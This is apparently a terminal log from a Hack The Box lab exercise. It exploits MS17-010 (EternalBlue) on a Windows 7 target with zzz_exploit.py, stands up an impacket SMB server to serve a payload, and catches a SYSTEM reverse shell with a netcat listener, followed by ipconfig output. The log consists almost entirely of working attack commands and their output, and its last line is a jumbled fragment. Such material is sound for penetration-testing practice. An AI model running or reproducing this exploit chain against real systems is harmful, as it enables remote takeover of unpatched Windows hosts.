 ❯ python2.7 zzz_exploit.py 10.10.10.40 samr
Target OS: Windows 7 Professional 7601 Service Pack 1
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
CONNECTION: 0xfffffa8004609020
SESSION: 0xfffff8a008769c20
FLINK: 0xfffff8a003f33088
InParam: 0xfffff8a003f2d15c
MID: 0x603
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.10.40.....
Creating service zWLq.....
Starting service zWLq.....
The NETBIOS connection with the remote host timed out.
Removing service zWLq.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done
~/Documents/WorkSpace/CTF/HTB/Blue/exploits/MS17-010 ✔ 23s
❯ sudo impacket-smbserver smbFolder $(pwd) -smb2support
[sudo] password for ppacheco:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.40,49159)
[*] AUTHENTICATE_MESSAGE (\,HARIS-PC)
[*] User HARIS-PC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[-] Unknown level for query path info! 0xf
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.40] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IPv6 Address. . . . . . . . . . . : dead:beef::74ab:93f7:4758:d1cb
Temporary IPv6 Address. . . . . . : dead:beef::bce3:73b2:7378:168
Link-local IPv6 Address . . . . . : fe80::74ab:93f7:4758:d1cb%11
IPv4 Address. . . . . . . . . . . : 10.10.10.40
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:f452%11
10.10.10.2
Tunnel adapter isatap.{CBC67B8A-5031-412C-AEA7-B3186D30360E}:
Media State . . . . . . . . . . . : Media disconnected
VPN nc -nlvp 4553 nc -nlvp 443